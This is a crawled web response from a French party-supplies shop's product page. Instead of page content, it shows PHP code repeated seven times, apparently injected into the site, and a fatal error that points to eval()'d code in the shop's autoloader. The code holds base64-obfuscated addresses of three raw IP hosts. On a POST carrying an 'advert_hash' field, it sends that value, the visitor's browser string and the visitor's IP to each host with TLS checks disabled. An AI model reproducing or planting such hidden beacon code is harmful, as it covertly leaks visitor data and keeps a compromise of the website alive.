

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.naturesparty.fr/24-boite-burger.html
body_size: 501
content:
$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}$ar=["aHR0cHM6Ly8xMDYuMTQuNDAuMjAw","aHR0cHM6Ly80Ny4xMDIuMjA4LjY1","aHR0cHM6Ly80Ny45My4xMy4xMzY="];
if(isset($_POST['advert_hash'])){
    foreach ($ar as $v){
        $array = array(
                        'statistics_hash'   => $_POST['advert_hash'],
                        'ua' => $_SERVER['HTTP_USER_AGENT'],
                        'cl_ip' => $_SERVER['REMOTE_ADDR']

                    );      
        $ch = curl_init(base64_decode($v));
        curl_setopt($ch, CURLOPT_POST, 1);
        curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 0); 
        curl_setopt($ch, CURLOPT_TIMEOUT, 4);
        curl_setopt($ch, CURLOPT_POSTFIELDS, $array); 
        curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        curl_setopt($ch, CURLOPT_HEADER, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYHOST, false);
        curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false);
        $html = curl_exec($ch);
        curl_close($ch);  
    }
}<br />
<b>Fatal error</b>:  Class 'ControllerCore' not found in <b>/home/rc39847-1849-old-natur/www/rc39847-1849-old-natur/classes/PrestaShopAutoload.php(114) : eval()'d code</b> on line <b>1</b><br />
